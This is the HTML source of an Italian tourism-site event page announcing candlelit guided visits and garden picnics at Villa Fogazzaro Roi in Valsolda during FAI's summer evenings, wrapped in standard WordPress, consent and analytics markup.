

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mylakecomo.co/it/eventi/visita-a-lume-di-candela-e-picnic-nellorto-3/
body_size: 17592
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="pingback" href="https://mylakecomo.co/comceptw/xmlrpc.php">

				<script type="text/javascript" class="_iub_cs_skip">
				var _iub = _iub || {};
				_iub.csConfiguration = _iub.csConfiguration || {};
				_iub.csConfiguration.siteId = "1048648";
				_iub.csConfiguration.cookiePolicyId = "45291906";
			</script>
			<script class="_iub_cs_skip" src="https://cs.iubenda.com/autoblocking/1048648.js"></script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sere FAI d&#039;Estate 2022 a Villa Fogazzaro Roi, Valsolda</title>
	<meta name="description" content="Sere FAI d&#039;Estate 2022: Apertura serale di Villa Fogazzaro Roi con visita guidata a lume di candela e picnic nell&#039;orto" />
	<link rel="canonical" href="https://mylakecomo.co/it/eventi/visita-a-lume-di-candela-e-picnic-nellorto-3/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sere FAI d&#039;Estate 2022 a Villa Fogazzaro Roi, Valsolda" />
	<meta property="og:description" content="Sere FAI d&#039;Estate 2022: Apertura serale di Villa Fogazzaro Roi con visita guidata a lume di candela e picnic nell&#039;orto" />
	<meta property="og:url" content="https://mylakecomo.co/it/eventi/visita-a-lume-di-candela-e-picnic-nellorto-3/" />
	<meta property="og:site_name" content="myLakeComo.co" />
	<meta property="article:publisher" content="https://www.facebook.com/mylakecomo.co/" />
	<meta property="article:modified_time" content="2025-07-20T08:19:42+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@myLakeComo_co" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mylakecomo.co/it/eventi/visita-a-lume-di-candela-e-picnic-nellorto-3/","url":"https://mylakecomo.co/it/eventi/visita-a-lume-di-candela-e-picnic-nellorto-3/","name":"Sere FAI d'Estate 2022 a Villa Fogazzaro Roi, Valsolda","isPartOf":{"@id":"https://mylakecomo.co/it/#website"},"datePublished":"2022-07-01T10:46:59+00:00","dateModified":"2025-07-20T08:19:42+00:00","description":"Sere FAI d'Estate 2022: Apertura serale di Villa Fogazzaro Roi con visita guidata a lume di candela e picnic nell'orto","breadcrumb":{"@id":"https://mylakecomo.co/it/eventi/visita-a-lume-di-candela-e-picnic-nellorto-3/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://mylakecomo.co/it/eventi/visita-a-lume-di-candela-e-picnic-nellorto-3/"]}]},{"@type":"BreadcrumbList","@id":"https://mylakecomo.co/it/eventi/visita-a-lume-di-candela-e-picnic-nellorto-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mylakecomo.co/it/"},{"@type":"ListItem","position":2,"name":"Schede","item":"https://mylakecomo.co/it/schede/"},{"@type":"ListItem","position":3,"name":"Pranzi e Cene","item":"https://mylakecomo.co/it/categorie/pranzi-e-cene/"},{"@type":"ListItem","position":4,"name":"Visita a lume di candela e picnic nell&#8217;Orto"}]},{"@type":"WebSite","@id":"https://mylakecomo.co/it/#website","url":"https://mylakecomo.co/it/","name":"myLakeComo.co","description":"La guida online per scoprire cosa fare e vedere sul lago di Como","publisher":{"@id":"https://mylakecomo.co/it/#organization"},"alternateName":"myLakeComo","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mylakecomo.co/it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://mylakecomo.co/it/#organization","name":"myLakeComo.co","alternateName":"myLakeComo","url":"https://mylakecomo.co/it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://mylakecomo.co/it/#/schema/logo/image/","url":"https://images.mylakecomo.co/cb:ZXSn~470c4/w:auto/h:auto/q:90/ig:avif/f:best/https://mylakecomo.co/comceptw/img/MLC-Logo-Vertical-Positive-2000px.png","contentUrl":"https://images.mylakecomo.co/cb:ZXSn~470c4/w:auto/h:auto/q:90/ig:avif/f:best/https://mylakecomo.co/comceptw/img/MLC-Logo-Vertical-Positive-2000px.png","width":2000,"height":1055,"caption":"myLakeComo.co"},"image":{"@id":"https://mylakecomo.co/it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mylakecomo.co/","https://twitter.com/myLakeComo_co","https://www.instagram.com/mylakecomo.co/","https://www.pinterest.it/mylakecomo_co","https://www.youtube.com/c/myLakeComo/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.iubenda.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='sbi_styles-css' href='https://mylakecomo.co/comceptr/plugs/instagram-feed-pro/css/sbi-styles.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://mylakecomo.co/comceptw/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://mylakecomo.co/comceptr/plugs/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://mylakecomo.co/comceptr/plugs/woocommerce-bookings/dist/css/jquery-ui-styles.css?ver=1.11.4-wc-bookings.1.15.56' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://mylakecomo.co/comceptr/plugs/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mylakecomo.co/comceptr/plugs/elementor/assets/css/frontend.min.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://mylakecomo.co/comceptr/plugs/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-25273-css' href='https://mylakecomo.co/comceptw/img/elementor/css/post-25273.css?ver=1725457751' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://mylakecomo.co/comceptr/plugs/elementor-pro/assets/css/frontend.min.css?ver=3.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://mylakecomo.co/comceptr/plugs/instagram-feed-pro/css/sbi-styles.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://mylakecomo.co/comceptr/plugs/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.36.31' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://mylakecomo.co/comceptw/img/elementor/css/global.css?ver=1704539341' type='text/css' media='all' />
<link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='mapbox-gl-css' href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.9.0/mapbox-gl.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-mapbox-css' href='https://mylakecomo.co/comceptr/themes/my-listing/assets/dist/maps/mapbox/mapbox.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-icons-css' href='https://mylakecomo.co/comceptr/themes/my-listing/assets/dist/icons.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://mylakecomo.co/comceptr/plugs/woocommerce/assets/css/select2.css?ver=7.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-vendor-css' href='https://mylakecomo.co/comceptr/themes/my-listing/assets/dist/vendor.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-frontend-css' href='https://mylakecomo.co/comceptr/themes/my-listing/assets/dist/frontend.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-single-listing-css' href='https://mylakecomo.co/comceptr/themes/my-listing/assets/dist/single-listing.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-general-style-css' href='https://mylakecomo.co/comceptr/themes/my-listing/assets/dist/wc-general-style.css?ver=2.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='disabled-source-and-content-protection-css-css' href='https://mylakecomo.co/comceptr/plugs/disabled-source-disabled-right-click-and-content-protection/includes/assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='g-fonts-css' href='https://fonts.googleapis.com/css?family=Muli:300,400,400i,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mi-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='mlc-css' href='https://mylakecomo.co/comceptr/css/styles.min.css?ver=4.2.8.6' type='text/css' media='all' />
<script type='text/javascript' src='https://mylakecomo.co/comceptw/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>

<script  type="text/javascript" class=" _iub_cs_skip" type='text/javascript' id='iubenda-head-inline-scripts-0'>

var _iub = _iub || [];
_iub.csConfiguration = {"siteId":1048648,"cookiePolicyId":45291906,"lang":"it"};
</script>
<script  type="text/javascript" class=" _iub_cs_skip" type='text/javascript' src='//cdn.iubenda.com/cs/tcf/stub-v2.js?ver=3.12.1' id='iubenda-head-scripts-1-js'></script>
<script  type="text/javascript" class=" _iub_cs_skip" type='text/javascript' src='//cdn.iubenda.com/cs/tcf/safe-tcf-v2.js?ver=3.12.1' id='iubenda-head-scripts-2-js'></script>
<script  type="text/javascript" class=" _iub_cs_skip" type='text/javascript' src='//cdn.iubenda.com/cs/gpp/stub.js?ver=3.12.1' id='iubenda-head-scripts-3-js'></script>
<script  type="text/javascript" charset="UTF-8" async="" class=" _iub_cs_skip" type='text/javascript' src='//cdn.iubenda.com/cs/iubenda_cs.js?ver=3.12.1' id='iubenda-head-scripts-4-js'></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- GA -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-GPE2LL1QDS' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["mylakecomo.co"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GPE2LL1QDS", {"googlesitekit_post_type":"job_listing"});
</script>
<script type='text/javascript' id='wc-settings-dep-in-header-js-after'>
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, automatewoo-marketing-optin-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<style>
		.notifyjs-bootstrap-base {
			background-color: #F2DEDE !important;
			border-color: #F2DEDE!important;
			color: #B94A48!important;
		}
		</style>		<meta name="format-detection" content="telephone=no">
		<script type="text/javascript">var MyListing = {"Helpers":{},"Handlers":{},"MapConfig":{"ClusterSize":35,"AccessToken":"pk.eyJ1IjoiZGFubm9tYXJ1IiwiYSI6ImNsMmhsOGxnZTBleHozY25udDU1cXpjYWgifQ.HZmAjI7OvpfxcSaF7PT_Lg","Language":false,"TypeRestrictions":[],"CountryRestrictions":[],"CustomSkins":{}}};</script><script type="text/javascript">var CASE27 = {"ajax_url":"https:\/\/mylakecomo.co\/comceptw\/wp-admin\/admin-ajax.php","login_url":"https:\/\/mylakecomo.co\/it\/dashboard\/","register_url":"https:\/\/mylakecomo.co\/it\/dashboard\/?register","mylisting_ajax_url":"\/?mylisting-ajax=1","env":"production","ajax_nonce":"ca22827354","l10n":{"selectOption":"Seleziona un'opzione","errorLoading":"I risultati non possono essere caricati.","removeAllItems":"Rimuovi tutti gli elementi","loadingMore":"Caricamento altri risultati\u2026","noResults":"Nessun risultato trovato","searching":"Ricerca in corso\u2026","datepicker":{"format":"DD MMMM, YY","timeFormat":"h:mm A","dateTimeFormat":"DD MMMM, YY, H:mm","timePicker24Hour":true,"firstDay":1,"applyLabel":"Applica","cancelLabel":"Annulla","customRangeLabel":"Range personalizzato","daysOfWeek":["Do","Lu","Ma","Me","Gi","Ve","Sa"],"monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"]},"irreversible_action":"Si tratta di un'azione irreversibile. Procedere comunque?","delete_listing_confirm":"Sei sicuro di voler cancellare questa scheda?","copied_to_clipboard":"Copiato!","nearby_listings_location_required":"Inserisci una localit\u00e0 per trovare le attivit\u00e0 nelle vicinanze.","nearby_listings_retrieving_location":"Recupero posizione.....","nearby_listings_searching":"Ricerca di attivit\u00e0 nelle vicinanze.....","geolocation_failed":"\u00c8 necessario abilitare la posizione per utilizzare questa funzionalit\u00e0.","something_went_wrong":"Qualcosa \u00e8 andato storto.","all_in_category":"Tutto in \"%s\"","invalid_file_type":"Tipo di file non valido. File accettati:","file_limit_exceeded":"Hai superato il limite di caricamento del file (%d)."},"woocommerce":[],"map_provider":"mapbox","google_btn_local":"it_IT","js_field_html_img":"<div class=\"uploaded-file uploaded-image review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-preview\">\t\t\t\t<img alt=\"Uploaded file\" src=\"\">\t\t\t<\/span>\t\t\t\t<a href=\"#\" class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>","js_field_html":"<div class=\"uploaded-file  review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-name\">\t\t\t\t<i class=\"mi insert_drive_file uploaded-file-icon\"><\/i>\t\t\t\t<code><\/code>\t\t\t<\/span>\t\t\t\t<a href=\"#\" class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>"};</script><meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css" id="mylisting-typography"></style></head>
<body class="single postid-53537 woocommerce-no-js osx com_env_production com_website single-listing type-evento cover-style-image elementor-kit-25273 lang-it com_mlc">

<div id="c27-site-wrapper"><div class="loader-bg main-loader site-logo-loader" style="background-color: #f4f4f4;">
	<img alt="Site logo" src="https://mylakecomo.co/comceptw/img/logo.svg">
</div>
<link rel='stylesheet' id='mylisting-header-css' href='https://mylakecomo.co/comceptr/themes/my-listing/assets/dist/header.css?ver=2.9.9' type='text/css' media='all' />

<header class="c27-main-header header header-style-default header-width-full-width header-light-skin header-scroll-light-skin header-scroll-hide header-fixed header-menu-right">
	<div class="header-skin"></div>
	<div class="header-container">
		<div class="header-top container-fluid">
			<div class="header-left">
			<div class="mobile-menu">
				<a aria-label="Mobile menu icon" href="#main-menu">
					<div class="mobile-menu-lines"><i class="mi menu"></i></div>
				</a>
			</div>
			<div class="logo">
									
					<a aria-label="Site logo" href="https://mylakecomo.co/it/" class="static-logo">
						<img src="https://mylakecomo.co/comceptw/img/logo.svg"
							alt="logo myLakeComo.co">
					</a>
							</div>
							
										</div>
			<div class="header-center">
			<div class="i-nav">
				<div class="mobile-nav-head">
					<div class="mnh-close-icon">
						<a aria-label="Chiudi il menu mobile" href="#close-main-menu">
							<i class="mi close"></i>
						</a>
					</div>

									</div>

				
					<ul id="menu-header-it" class="main-menu main-nav"><li id="menu-item-25372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25372"><a href="https://mylakecomo.co/it/esplora/">Esplora</a></li>
<li id="menu-item-25373" class="menu-event menu-item menu-item-type-post_type menu-item-object-page menu-item-25373"><a href="https://mylakecomo.co/it/eventi-lago-di-como/">Eventi</a></li>
<li id="menu-item-36789" class="menu-experience menu-item menu-item-type-post_type menu-item-object-page menu-item-36789"><a href="https://mylakecomo.co/it/esperienze-lago-di-como/">Esperienze</a></li>
<li id="menu-item-25960" class="menu-trails menu-item menu-item-type-post_type menu-item-object-page menu-item-25960"><a href="https://mylakecomo.co/it/itinerari-e-passeggiate-sul-lago-di-como/">Itinerari</a></li>
<li id="menu-item-25375" class="menu-attraction menu-item menu-item-type-post_type menu-item-object-page menu-item-25375"><a href="https://mylakecomo.co/it/attrazioni-lago-di-como/">Attrazioni</a></li>
<li id="menu-item-82975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82975"><a href="https://mylakecomo.co/it/artway-tremezzina/">Artway</a></li>
<li id="menu-item-26165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26165"><a href="#">Info di Viaggio</a>
<div class="submenu-toggle"><i class="material-icons arrow_drop_down"></i></div><ul class="sub-menu i-dropdown">
	<li id="menu-item-25391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25391"><a href="https://mylakecomo.co/it/prima-di-partire/">Prima di Partire</a></li>
	<li id="menu-item-25385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25385"><a href="https://mylakecomo.co/it/come-arrivare-al-lago-di-como/">Come arrivare</a></li>
	<li id="menu-item-25386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25386"><a href="https://mylakecomo.co/it/come-spostarsi-sul-lago-di-como/">Come spostarsi</a></li>
	<li id="menu-item-25389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25389"><a href="https://mylakecomo.co/it/numeri-utili/">Numeri Utili</a></li>
	<li id="menu-item-25392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25392"><a href="https://mylakecomo.co/it/uffici-turistici-lago-di-como/">Uffici Turistici</a></li>
	<li id="menu-item-25388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25388"><a href="https://mylakecomo.co/it/mappe-brochure/">Mappe e Brochure</a></li>
	<li id="menu-item-28929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28929"><a href="https://mylakecomo.co/it/mercati-settimanali-lago-como/">Mercati Comunali</a></li>
	<li id="menu-item-25390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25390"><a href="https://mylakecomo.co/it/orari-messe-lago-di-como/">Orari SS. Messe</a></li>
</ul>
</li>
<li id="menu-item-25983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25983"><a href="https://mylakecomo.co/it/blog/">Blog</a></li>
<li id="menu-item-65274" class="my-4 d-lg-none menu-item menu-item-type-post_type menu-item-object-page menu-item-65274"><a href="https://mylakecomo.co/it/registra-organizzatore/">Pubblica gratuitamente il tuo Evento</a></li>
<li id="menu-item-26134" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26134"><a href="#pll_switcher"><span class="d-lg-none mr-3">Language:</span> IT</a>
<div class="submenu-toggle"><i class="material-icons arrow_drop_down"></i></div><ul class="sub-menu i-dropdown">
	<li id="menu-item-26134-en" class="lang-item lang-item-5 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-26134-en"><a href="https://mylakecomo.co/en/" hreflang="en-GB" lang="en-GB">EN</a></li>
</ul>
</li>
</ul>
					<div class="mobile-nav-button">
											</div>
				</div>
				<div class="i-nav-overlay"></div>
				</div>
			<div class="header-right">
									<div class="user-area signin-area position-relative">
						<i class="mi person user-area-icon"></i>
						<a href="https://mylakecomo.co/it/dashboard/" class="stretched-link">
							<span class="sr-only">							Accedi							</span>						</a>
											</div>
					<div class="mob-sign-in">
						<a aria-label="Mobile sign in button" href="https://mylakecomo.co/it/dashboard/"><i class="mi person"></i></a>
					</div>

											
<a class="view-cart-contents" href="#" type="button" id="user-cart-menu" data-toggle="modal" data-target="#wc-cart-modal" title="Vedi il tuo carrello">
	<span class="mi shopping_basket"></span>
	<i class="header-cart-counter counter-hidden" data-count="0">
		<span>0</span>
	</i>
</a>
									
				
									<div class="search-trigger" data-toggle="modal" data-target="#quicksearch-mobile-modal">
						<a aria-label="Header mobile search trigger" href="#"><i class="mi search"></i></a>
					</div>
							</div>
		</div>
	</div>
</header>



<script type="text/javascript">document.body.dataset.activeTab = window.location.hash.substr(1);</script>
<div class="single-job-listing listing-no-logo" id="c27-single-listing">
    <input type="hidden" id="case27-post-id" value="53537">
    <input type="hidden" id="case27-author-id" value="191">

    <!-- <section> opening tag is omitted -->
        
<section class="featured-section profile-cover profile-cover-image"
	style="background-image: url('https://mylakecomo.co/comceptw/img/listing-uploads/cover/foto-valerio-di-bussolo-c-fai-3.jpg'); padding-bottom: 35%;">
    <div class="overlay"
         style="background-color: #242429;
                opacity: 0.4;"
        >
    </div>
<!-- Omit the closing </section> tag -->
        <div class="main-info-desktop">
            <div class="container listing-main-info">
                <div class="col-md-6">
                    <div class="profile-name no-tagline no-rating">
                        
                        <h1 class="case27-primary-text">
                            Visita a lume di candela e picnic nell'Orto                                                                                </h1>
                        <div class="pa-below-title">
                            
                            
                            <div class="font-size-18"><a href="https://mylakecomo.co/it/esplora/?type=evento">Evento</a> a <a href="https://mylakecomo.co/it/luoghi/valsolda/">Valsolda</a></div>                        </div>
                    </div>
                </div>

                <div class="col-md-6">
    <div class="listing-main-buttons detail-count-0">
        <ul>
            
                    </ul>
    </div>
</div>            </div>
        </div>
    </section>
    <div class="main-info-mobile">
            </div>
    <div class="profile-header">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="profile-menu">
                        <ul class="cts-carousel">
                            <li>
                                    <a href="#" id="listing_tab_info_toggle" data-section-id="info" class="listing-tab-toggle toggle-tab-type-main" data-options="{}">
                                        Info
                                        
                                        
                                                                            </a>
                                </li>                            <li class="cts-prev">prev</li>
                            <li class="cts-next">next</li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

    
<div class="container qla-container">
	<div class="quick-listing-actions">
		<ul class="cts-carousel">
												
<li id="qa-966742" class="ml-track-btn">
    <a href="https://fondoambiente.it/eventi/in-villa-a-lume-di-candela" rel="nofollow" target="_blank">
    	<i class="fa fa-list-alt"></i>    	<span>Iscriviti all'Evento</span>
    </a>
</li>																
<li id="qa-18aba5" class="ml-track-btn">
    <a href="https://fondoambiente.it/eventi/in-villa-a-lume-di-candela" rel="nofollow" target="_blank">
    	<i class="mi shopping_cart"></i>    	<span>Acquista biglietti</span>
    </a>
</li>																
<li id="qa-d7a988" class=" ml-track-btn">
    <a href="https://maps.google.com/maps?daddr=Villa+Fogazzaro+Roi%2C+Via+Antonio+Fogazzaro%2C+Oria%2C+Valsolda%2C+CO%2C+Italia" target="_blank">
    	<i class="icon-location-pin-add-2"></i>    	<span>Indicazioni</span>
    </a>
</li>																
<li id="qa-eec038" class="ml-track-btn">
    <a href="https://fondoambiente.it/eventi/in-villa-a-lume-di-candela" rel="nofollow" target="_blank">
    	<i class="mi web"></i>    	<span>Sito Web ufficiale</span>
    </a>
</li>																
<li id="qa-6afc2f" class=" ml-track-btn">
    <a href="#" id="qa-6afc2f-dd" data-toggle="modal" data-target="#social-share-modal">
        <i class="mi share"></i>        <span>Condividi</span>
    </a>
</li>

							
            <li class="cts-prev">prev</li>
            <li class="cts-next">next</li>
		</ul>
	</div>
</div>
    
    <div class="tab-content listing-tabs">
                    <section class="profile-body listing-tab tab-type-main tab-layout-content-sidebar pre-init" id="listing_tab_info">

                
                    <div class="container tab-template-content-sidebar">
                        <div class="row ">

                            <div class="col-md-7"><div class="row cts-column-wrapper cts-left-column">
                            
<div class="col-md-12 block-type-text block-field-job_description hide-block-label" id="block_UHDVUIJ">
	<div class="element content-block wp-editor-content">
		<div class="pf-head">
			<div class="title-style-1">
				<i class=""></i>
				<h5>Descrizione</h5>
			</div>
		</div>
		<div class="pf-body">
							<p>In occasione delle <strong>Sere FAI d'Estate</strong>, venerdì 1, 8, 15 agosto 2025, si terrà una <strong>speciale apertura serale</strong> di Villa Fogazzaro Roi con <strong>visite guidate e</strong> <strong>picnic nel giardino.</strong></p>
					</div>
	</div>
</div>



<div class="col-md-12 block-type-code hide-block-label" id="block_1uLQGsr">
	<div class="element content-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class=""></i>
				<h5>Extra</h5>
			</div>
		</div>
		<div class="pf-body">
			<div id="extras" class="item-extras" role="tablist" aria-multiselectable="false"><div class="item-extra border-bottom">
	    	<h6 class="item-extra-title collapse-title py-3 mb-0" role="tab" id="extra_h_1">
	    		<a class="d-flex align-items-center" data-toggle="collapse" href="#extra_1" role="button" aria-expanded="false" aria-controls="extra_1"><span class="flex-grow-1 font-size-22">Informazioni utili</span><i class="fas fa-chevron-down"></i></a>
	    	</h6>
            <div id="extra_1" class="collapse" role="tabpanel" aria-labelledby="extra_h_1" data-parent="#extras"><p>Prenotazione obbligatoria.</p>
<div class="pb-4"></div>
            </div>
	    </div></div>		</div>
	</div>
</div>

<div class="col-md-12 block-type-gallery block-field-job_gallery" id="block_piGDLn4">
	<div class="element gallery-carousel-block carousel-items-4">
		<div class="pf-head">
			<div class="title-style-1">
				<i class=""></i>
				<h5>Foto Gallery</h5>
			</div>

